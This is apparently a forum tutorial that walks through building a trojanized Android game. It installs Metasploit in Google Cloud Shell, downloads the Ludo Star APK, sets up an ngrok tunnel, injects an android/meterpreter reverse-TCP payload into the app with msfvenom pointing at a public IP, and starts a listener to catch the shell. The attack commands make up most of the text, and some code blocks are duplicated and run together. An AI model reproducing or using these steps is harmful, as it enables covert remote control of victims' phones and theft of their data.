negervis
Attack Simulation Expert
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Hey Folks, in this tutorial we are going to discuss about another topic related to google cloud shell. Let’s talk straight away
Lets take a look

As we know that “Cloud Shell service provides us command-line to access cloud resources directly from browser“. You can visit from here. Cloud shell interface looks like the image below after login.

We have to configure the metasploit framework for this purposes using the following command. First we execute the curl command to download the script, allow the executable to “msfinstall” and execute it via the bash command and that’s it our Metasploit Framework has successfully configured.
curl https://raw.githubusercontent.com/r...s/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo bash msfinstall123curl https://raw.githubusercontent.com/r...s/metasploit-framework-wrappers/msfupdate.erb > msfinstallchmod755msfinstallsudo bash msfinstall

ApkTool
Lets download the dependencies one by one and first we will download the leading tool called “apktool“. it will compile and decompile the apk files.
sudo apt install apktool1sudo apt install apktool

Zipalign
Zipalign is an archive tool that provides important optimization to Android application files but make sure it must only be performed before the APK file has been signed.
sudo apt install zipalign1sudo apt install zipalign
Jarsigner

JAR Signing and Verification Tool use to sign JAR files and time stamp the signature. we use Java JDK 8 by default, but after executing the following command it will give us two options in which we have to select Java JDK 11.
update-alternatives --config java1update-alternatives--config java

Donwload Apk
It is not difficult to download any application through the wget command, just you have to enter the URL of the APK file after the “N” parameter. If you do not understand then you can use the same application using the following command.
wget -N http://sirius.androidapks.com/siriu...udo.star_v1.0.24-24_Android-4.0.3.apk12wget-N
Loading…
sirius.androidapks.com

Ngrok

We will need a public IP address that we can get from the ngrok service. Use the wget command to download it and unzip it after downloading is done.
wget -N https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip
unzip ngrok-stable-linux-amd64.zip12wget-N
https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zipunzip ngrok-stable-linux-amd64.zip
Now it is up to you which port you have chosen. After selecting the port, combine it with the following command and execute it. In our case we select the port 4444. But after execute the command you will be get the public IP and Port, where in the highlight text the public IP and public port have combine with own. Keep the port with you and copy the require text.
./ngrok tcp 44441./ngrok tcp4444

Paste on another terminal and execute it with ping command,. After do it you will be get the public IP address which you can use to take meterpreter session over the wan network. Now you have both public IP address and Port.


Create Payload
It’s time to inject the malicious payload into an original application file. Just copy the command below, modify according to yourself and execute it.
mv com.superking.ludo.star_v1.0.24-24_Android-4.0.3.apk ludostar_v35.apk
msfvenom -x ludostar_v35.apk -p android/meterpreter/reverse_tcp lhost=3.134.39.220 lport=10525 -o ludo.apk12mv com.superking.ludo.star_v1.0.24-24_Android-4.0.3.apkludostar_v35.apkmsfvenom-xludostar_v35.apk-pandroid/meterpreter/reverse_tcp lhost=3.134.39.220lport=10525-oludo.apk
Relax
This is only the last stage in which we have to start a multi-handler to catch the meterpreter session.
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
exploit123456msfconsoleuseexploit/multi/handlerset payload android/meterpreter/reverse_tcpset lhost0.0.0.0set lport4444exploit

WOW
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.